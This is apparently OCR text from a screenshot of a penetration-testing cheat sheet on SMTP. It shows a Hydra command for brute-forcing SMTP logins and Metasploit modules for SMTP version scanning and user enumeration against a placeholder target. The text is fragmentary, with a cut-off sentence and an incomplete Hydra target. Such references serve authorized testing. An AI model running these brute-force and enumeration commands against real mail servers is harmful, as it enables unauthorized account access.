
If a message addressed to an external domain from an extern
Brute-force authentication with Hydra
Terminal window
hydra
-L
users.txt
-P
passwords.txt
smtp:
Metasploit modules
Terminal window
msfconsole
-q
use
auxiliary/scanner/smtp/smtp_version
set
RHOSTS
<target>
run
use
auxiliary/scanner/smtp/smtp_enum
set
RHOSTS
<target>
set
USER_FILE
users.txt